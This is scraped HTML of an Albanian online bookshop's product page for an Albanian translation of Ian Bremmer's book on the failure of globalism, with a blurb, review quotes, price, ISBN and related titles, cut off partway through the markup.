href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/60-tekste-akademike" title="Tekste Akademike" ><span itemprop="title">Tekste Akademike</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title="&Ccedil;&euml;shtjet aktuale dhe politike" ><span itemprop="title">&Ccedil;&euml;shtjet aktuale dhe politike</span></a></span><span class="navigation-pipe">></span>Ne VS atyre deshtimi i globalizmit</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8434-ne-vs-atyre-deshtimi-i-globalizmit.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/17343-large_default/ne-vs-atyre-deshtimi-i-globalizmit.jpg" title="Ne VS atyre dështimi i globalizmit" alt="Ne VS atyre dështimi i globalizmit" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_17343" class="last"> <a href="https://CloudFront.bukinist.al/17343-thickbox_default/ne-vs-atyre-deshtimi-i-globalizmit.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Ne VS atyre dështimi i globalizmit"> <img class="img-responsive" id="thumb_17343" src="https://CloudFront.bukinist.al/17343-cart_default/ne-vs-atyre-deshtimi-i-globalizmit.jpg" alt="Ne VS atyre dështimi i globalizmit" title="Ne VS atyre dështimi i globalizmit" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Ne VS atyre deshtimi i globalizmit</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/3238_ian-bremmer">Ian Bremmer</a></span> <span class="editable reference-ar" itemprop="sku" content="MIN0036">MIN0036</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Ky libër ofron një analizë mjeshtërore mbi arsyet pse globalizmi dështoi dhe pse populizmi po përhapet me shpejtësi. Ky libër jo vetëm do t’ju ndihmojë të parashikoni të ardhmen e kombeve, por do të luajë një rol për t’i dhënë formë kësaj të ardhmeje</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="8434" data-product-models="" data-name="Ne VS atyre deshtimi i globalizmit" data-url="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8434-ne-vs-atyre-deshtimi-i-globalizmit.html" data-image-url="http://bukinist.al/img/p/1/7/3/4/3/17343.jpg" data-description="Ata q&euml; p&euml;rkrah&euml;n globalizimin, dikur premtuan nj&euml; bot&euml; t&euml; mbushur me fitues, nj&euml; bot&euml; n&euml; t&euml; cil&euml;n tregtia e lir&euml; do t&euml; vinte n&euml; l&euml;vizje t&euml; gjitha anijet e bot&euml;s, dhe e majta dhe e djathta ekstreme do t&rsquo;u hapnin rrug&euml;n vlerave liberale t&euml; p&euml;rqafuara universalisht. Vitet e fundit e kan&euml; thyer k&euml;t&euml; fantazi, pasi ata q&euml; kan&euml; paguar &ccedil;mimin p&euml;r fitimet nga globalizmi, u jan&euml; drejtuar politikan&euml;ve populist&euml; dhe nacionalist&euml; p&euml;r t&rsquo;i shprehur zem&euml;rimin politik&euml;s, medias dhe elit&euml;s s&euml; korporatave, t&euml; cil&euml;t ata i faj&euml;sojn&euml; p&euml;r humbjet e tyre. Shtetet e Bashkuara zgjodh&euml;n nj&euml; president proteksionist kund&euml;r emigracionit, i cili premtoi se do t&euml; &ldquo;vendoste Amerik&euml;n n&euml; vend t&euml; par&euml;&rdquo; dhe u ktheu shpin&euml;n aleancave dhe traktateve. N&euml; Europ&euml;, partit&euml; politike anti-establishment fituan nj&euml; popullaritet q&euml; nuk ishte par&euml; prej dekadash. Mbret&euml;ria e Bashkuar votoi t&euml; largohej nga Bashkimi Europian. Dhe si&ccedil; tregon Ian Bremmer n&euml; k&euml;t&euml; lib&euml;r q&euml; t&euml; hap syt&euml;, populizmi po p&euml;rhapet ende. Globalizmi krijon plot fitues dhe humb&euml;s, dhe ata q&euml; nuk kan&euml; fituar gj&euml; duan ta korrigjojn&euml; k&euml;t&euml;. Ata kan&euml; par&euml; t&euml; ardhm&euml;rit&euml; e tyre t&euml; vjetrohen. Ata d&euml;gjojn&euml; z&euml;ra t&euml; rinj dhe shohin fytyra t&euml; reja q&euml; i mb&euml;shtesin. Ata ndiejn&euml; kultur&euml;n e tyre q&euml; ndryshon. Ata nuk besojn&euml; n&euml; at&euml; &ccedil;far&euml; lexojn&euml;. Ata kan&euml; filluar ta kuptojn&euml; bot&euml;n si nj&euml; betej&euml; p&euml;r t&euml; ardhmen e cila na vendos n&euml; konflikt &ldquo;ne&rdquo; kund&euml;r &ldquo;atyre&rdquo;. Bremmer v&euml; n&euml; dukje dallg&euml;n tjet&euml;r t&euml; populizmit global, at&euml; q&euml; godet kombet n&euml; zhvillim p&euml;rpara se ata t&euml; zhvillohen plot&euml;sisht. Ashtu si n&euml; Europ&euml; dhe n&euml; Amerik&euml;, qytetar&euml;t duan siguri dhe mir&euml;qenie, dhe po ndihen gjithnj&euml; e m&euml; t&euml; zhg&euml;njyer me qeverit&euml; t&euml; cilat nuk jan&euml; t&euml; afta t&rsquo;ua mund&euml;sojn&euml; k&euml;to. P&euml;r t&euml; mbrojtur veten, shum&euml; qeveri nd&euml;rtojn&euml; mure, si dixhitale, ashtu dhe fizike. P&euml;r shembull... - N&euml; Brazil dhe n&euml; shtete t&euml; tjera q&euml; po zhvillohen shpejt, qytetar&euml;t krijojn&euml; trazira kur pritshm&euml;rit&euml; m&euml; t&euml; larta p&euml;r nj&euml; qeveri m&euml; t&euml; mir&euml; nuk p&euml;rmbushen &ndash; disfavori q&euml; vjen nga sukseset e qeverive n&euml; nxjerrjen e miliona njer&euml;zve nga varf&euml;ria. - N&euml; Meksik&euml;, Afrik&euml;n e Jugut, Turqi, Indonezi, Egjipt dhe shtete t&euml; tjera n&euml; zhvillim, zhg&euml;njimi i popullit me qeverin&euml; &euml;sht&euml; n&euml; rritje dhe po b&euml;hen gati t&euml; luftojn&euml;. - N&euml; Kin&euml;, ku dijenia p&euml;r pabarazin&euml; &euml;sht&euml; gjithnj&euml; n&euml; rritje, shteti po nd&euml;rton nj&euml; sistem i cili p&euml;rdor t&euml; dh&euml;nat q&euml; japin qytetar&euml;t p&euml;r t&euml; p&euml;rmbajtur k&euml;rkes&euml;n e ardhshme p&euml;r ndryshim. - N&euml; Indi, mjetet q&euml; tani p&euml;rdoren p&euml;r t&euml; mund&euml;suar sh&euml;rbime bazike p&euml;r njer&euml;zit q&euml; nuk i kan&euml; pasur ndonj&euml;her&euml;, nj&euml; dit&euml; mund t&euml; shfryt&euml;zohen p&euml;r t&euml; shtr&euml;nguar kontrollin e partis&euml; sunduese mbi pushtetin. Kur qeniet njer&euml;zore ndihen t&euml; k&euml;rc&euml;nuara, ato e identifikojn&euml; rrezikun dhe k&euml;rkojn&euml; p&euml;r aleat&euml;. Ne p&euml;rdorim armikun, t&euml; v&euml;rtet&euml; ose imagjinar, p&euml;r t&euml; mbledhur miq n&euml; an&euml;n ton&euml;. Ky lib&euml;r flet p&euml;r m&euml;nyrat se si njer&euml;zit do t&rsquo;i interpretojn&euml; k&euml;to k&euml;rc&euml;nime si luft&euml; p&euml;r mbijetes&euml;. Flet p&euml;r muret q&euml; qeverit&euml; nd&euml;rtojn&euml; p&euml;r t&euml; mbrojtur ata q&euml; jan&euml; brenda nga ata q&euml; jan&euml; jasht&euml;, si dhe p&euml;r t&euml; mbrojtur shtetin nga qytetar&euml;t e tyre. Dhe flet se &ccedil;&rsquo;mund t&euml; b&euml;jm&euml; ne p&euml;r k&euml;t&euml;. Komente mbi librin &ldquo;Nj&euml; analiz&euml; bind&euml;se e fenomeneve bashk&euml;kohore - Trump/ Brexit - dhe nj&euml; paralajm&euml;rim rr&euml;qeth&euml;s p&euml;r &ccedil;ka na pret n&euml; t&euml; ardhmen . . . nj&euml; lib&euml;r kthjellues dhe provokativ&rdquo;. Kirkus Reviews &ldquo;Libri m&euml; i mir&euml; deri tani mbi dallg&euml;t q&euml; &ldquo;kal&euml;roi&rdquo; Donald Trump p&euml;r t&euml; ardhur n&euml; pushtet. Ian Bremmer ka t&euml; drejt&euml; kur thot&euml; se zem&euml;rimi dhe p&euml;rbuzja nuk jan&euml; plane. Ai na jep ide t&euml; mira dhe praktika rreth asaj q&euml; mund t&euml; b&euml;het p&euml;r k&euml;t&euml;.&rdquo; Lawrence Summers &ldquo;Pak mund t&rsquo;ia kalojn&euml; Ian Bremmer &ndash; it p&euml;r t&rsquo;i matur pulsin sh&euml;ndetit t&euml; kombeve dhe t&euml; bot&euml;s. N&euml; k&euml;t&euml; lib&euml;r ai zhytet n&euml; p&euml;r&ccedil;arjet dhe konfliktet prej val&euml;ve t&euml; protestave dhe populizmit q&euml; i dhan&euml; Shteteve t&euml; Bashkuara Donald Trump &ndash; in dhe Europ&euml;s Brexit &ndash; in.&rdquo; Carl Bildt &ldquo;Mendimtari im i preferuar p&euml;r gjeopolitik&euml;n ofron nj&euml; analiz&euml; mjesht&euml;rore mbi arsyet pse globalizmi d&euml;shtoi dhe pse populizmi po p&euml;rhapet me shpejt&euml;si. Ky lib&euml;r jo vet&euml;m do t&rsquo;ju ndihmoj&euml; t&euml; parashikoni t&euml; ardhmen e kombeve, por do t&euml; luaj&euml; nj&euml; rol p&euml;r t&rsquo;i dh&euml;n&euml; form&euml; k&euml;saj t&euml; ardhmeje.&rdquo; Adam Grant &ldquo;Nj&euml; anatomi e qart&euml; dhe bind&euml;se mbi t&euml; metat aktuale t&euml; politik&euml;s n&euml; shum&euml; shtete. Diskutimi i Ian Bremmer &ndash; it mbi m&euml;nyrat globale p&euml;r t&euml; rishikuar kontrat&euml;n shoq&euml;rore midis qeveris&euml; dhe qytetar&euml;ve ofron nj&euml; rreze drite t&euml; mir&euml;pritur.&rdquo; Anne &ndash; Marie Slaughter &ldquo;Politika globale sot &euml;sht&euml; nj&euml; xhung&euml;l. Sa mir&euml; q&euml; Ian Bremmer mund t&euml; jet&euml; shoq&euml;ruesi juaj.&rdquo; David Miliband &ldquo;S&euml;rish, Ian Bremmer na jep nj&euml; pamje t&euml; qart&euml; t&euml; ngjarjeve kryesore t&euml; s&euml; nes&euml;rmes. Nj&euml; paralajm&euml;rim n&euml; koh&euml;n e duhur, por edhe nj&euml; burim shprese, libri &ldquo;Ne kund&euml;r atyre&rdquo; duhet lexuar patjet&euml;r nga ata q&euml; shqet&euml;sohen p&euml;r t&euml; ardhmen e bot&euml;s son&euml;.&rdquo; Nouriel Roubini &ldquo;Ian Bremmer &euml;sht&euml; provokues, kund&euml;rshtues dhe gjithmon&euml; inteligjent mbi gjendjen e bot&euml;s son&euml; t&euml; cil&euml;n e njeh kaq mir&euml;!&rdquo; Christine Lagarde &nbsp; &nbsp;" data-bread-crumbs="Home;Histori;Sipas Subjektit;Books;Home;Publicistik&euml; &amp; Ese;Sipas Subjektit;Books;Home;&Ccedil;&euml;shtjet aktuale dhe politike;Tekste Akademike;Tekste;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/77__minerva">Minerva</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>978-9928-265-08-1</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="8434" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1500">1 500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '8434', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3955-rendi-boteror-reflektime-mbi-karakterin-e-kombeve-dhe-kursin-e-historise.html" class="lnk_img product-image" title="Rendi boteror, - reflektime mbi karakterin e kombeve dhe kursin e historise"><img src="https://CloudFront.bukinist.al/9164-home_default/rendi-boteror-reflektime-mbi-karakterin-e-kombeve-dhe-kursin-e-historise.jpg" alt="Rendi boteror, - reflektime mbi karakterin e kombeve dhe kursin e historise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3955-rendi-boteror-reflektime-mbi-karakterin-e-kombeve-dhe-kursin-e-historise.html" title="Rendi boteror, - reflektime mbi karakterin e kombeve dhe kursin e historise">Rendi boteror, - reflektime mbi...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3485-diplomacia.html" class="lnk_img product-image" title="Diplomacia"><img src="https://CloudFront.bukinist.al/8276-home_default/diplomacia.jpg" alt="Diplomacia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3485-diplomacia.html" title="Diplomacia">Diplomacia</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3502-hyrje-ne-shkencat-politike.html" class="lnk_img product-image" title="Hyrje ne Shkencat Politike"><img src="https://CloudFront.bukinist.al/8310-home_default/hyrje-ne-shkencat-politike.jpg" alt="Hyrje ne Shkencat Politike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3502-hyrje-ne-shkencat-politike.html" title="Hyrje ne Shkencat Politike">Hyrje ne Shkencat Politike</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3158-marredheniet-nderkombetare-te-lindjes-se-mesme.html" class="lnk_img product-image" title="Marredheniet nderkombetare te Lindjes se Mesme"><img src="https://CloudFront.bukinist.al/7608-home_default/marredheniet-nderkombetare-te-lindjes-se-mesme.jpg" alt="Marredheniet nderkombetare te Lindjes se Mesme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3158-marredheniet-nderkombetare-te-lindjes-se-mesme.html" title="Marredheniet nderkombetare te Lindjes se Mesme">Marredheniet nderkombetare te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3173-partite-politike.html" class="lnk_img product-image" title="Partite Politike"><img src="https://CloudFront.bukinist.al/7638-home_default/partite-politike.jpg" alt="Partite Politike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3173-partite-politike.html" title="Partite Politike">Partite Politike</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html" class="lnk_img product-image" title="Ne kerkim te zgjedhjeve te humbura"><img src="https://CloudFront.bukinist.al/7668-home_default/ne-kerkim-te-zgjedhjeve-te-humbura.jpg" alt="Ne kerkim te zgjedhjeve te humbura" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html" title="Ne kerkim te zgjedhjeve te humbura">Ne kerkim te zgjedhjeve te humbura</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3188&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3188" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3212-hyrje-ne-komunikimin-nderkulturor.html" class="lnk_img product-image" title="Hyrje ne komunikimin nderkulturor"><img src="https://CloudFront.bukinist.al/7718-home_default/hyrje-ne-komunikimin-nderkulturor.jpg" alt="Hyrje ne komunikimin nderkulturor" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3212-hyrje-ne-komunikimin-nderkulturor.html" title="Hyrje ne komunikimin nderkulturor">Hyrje ne komunikimin nderkulturor</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/2304-ligjerimi-nacionalist.html" class="lnk_img product-image" title="Ligjerimi nacionalist"><img src="https://CloudFront.bukinist.al/6496-home_default/ligjerimi-nacionalist.jpg" alt="Ligjerimi nacionalist" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/2304-ligjerimi-nacionalist.html" title="Ligjerimi nacionalist">Ligjerimi nacionalist</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2304&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2304" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/1527-oksidentalizmi-perendimi-dhe-armiqte-e-tij.html" class="lnk_img product-image" title="Oksidentalizmi, Perendimi dhe armiqte e tij"><img src="https://CloudFront.bukinist.al/3590-home_default/oksidentalizmi-perendimi-dhe-armiqte-e-tij.jpg" alt="Oksidentalizmi, Perendimi dhe armiqte e tij" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/1527-oksidentalizmi-perendimi-dhe-armiqte-e-tij.html" title="Oksidentalizmi, Perendimi dhe armiqte e tij">Oksidentalizmi, Perendimi dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1527&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1527" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/4746-politika-si-profesion.html" class="lnk_img product-image" title="Politika si profesion"><img src="https://CloudFront.bukinist.al/10549-home_default/politika-si-profesion.jpg" alt="Politika si profesion" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/4746-politika-si-profesion.html" title="Politika si profesion">Politika si profesion</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4746&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4746" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/4762-ku-jemi-e-ku-vemi.html" class="lnk_img product-image" title="Ku jemi e ku vemi"><img src="https://CloudFront.bukinist.al/10573-home_default/ku-jemi-e-ku-vemi.jpg" alt="Ku jemi e ku vemi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/4762-ku-jemi-e-ku-vemi.html" title="Ku jemi e ku vemi">Ku jemi e ku vemi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4762&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4762" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/4820-mbi-qeverisjen.html" class="lnk_img product-image" title="Mbi qeverisjen"><img src="https://CloudFront.bukinist.al/10631-home_default/mbi-qeverisjen.jpg" alt="Mbi qeverisjen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/4820-mbi-qeverisjen.html" title="Mbi qeverisjen">Mbi qeverisjen</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4820&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4820" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/eu-books/5131-e-drejta-institucionale-e-bashkimit-evropian.html" class="lnk_img product-image" title="E drejta institucionale e Bashkimit Evropian"><img src="https://CloudFront.bukinist.al/11118-home_default/e-drejta-institucionale-e-bashkimit-evropian.jpg" alt="E drejta institucionale e Bashkimit Evropian" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/eu-books/5131-e-drejta-institucionale-e-bashkimit-evropian.html" title="E drejta institucionale e Bashkimit Evropian">E drejta institucionale e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/eu-books/5134-politikat-e-bashkimit-europian.html" class="lnk_img product-image" title="Politikat e Bashkimit Europian"><img src="https://CloudFront.bukinist.al/11127-home_default/politikat-e-bashkimit-europian.jpg" alt="Politikat e Bashkimit Europian" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/eu-books/5134-politikat-e-bashkimit-europian.html" title="Politikat e Bashkimit Europian">Politikat e Bashkimit Europian</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5134&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5134" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/eu-books/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html" class="lnk_img product-image" title="Evropa ekonomike dhe e ardhmja e saj"><img src="https://CloudFront.bukinist.al/11145-home_default/evropa-ekonomike-dhe-e-ardhmja-e-saj.jpg" alt="Evropa ekonomike dhe e ardhmja e saj" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/eu-books/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html" title="Evropa ekonomike dhe e ardhmja e saj">Evropa ekonomike dhe e ardhmja e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5148&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5148" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/eu-books/5152-institucionet-e-bashkimit-europian.html" class="lnk_img product-image" title="Institucionet e Bashkimit Europian"><img src="https://CloudFront.bukinist.al/11161-home_default/institucionet-e-bashkimit-europian.jpg" alt="Institucionet e Bashkimit Europian" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/eu-books/5152-institucionet-e-bashkimit-europian.html" title="Institucionet e Bashkimit Europian">Institucionet e Bashkimit Europian</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" 